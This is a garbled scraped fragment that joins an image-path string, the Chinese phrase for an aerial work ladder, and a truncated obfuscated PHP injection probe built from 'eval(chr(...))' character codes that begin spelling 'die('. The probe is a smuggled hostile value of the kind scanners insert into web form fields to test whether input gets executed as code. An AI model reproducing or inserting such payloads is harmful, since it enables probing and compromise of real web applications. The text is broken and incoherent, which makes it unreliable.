 高空作业梯eval(chr(100).chr(105).chr(101).chr(40).chr(3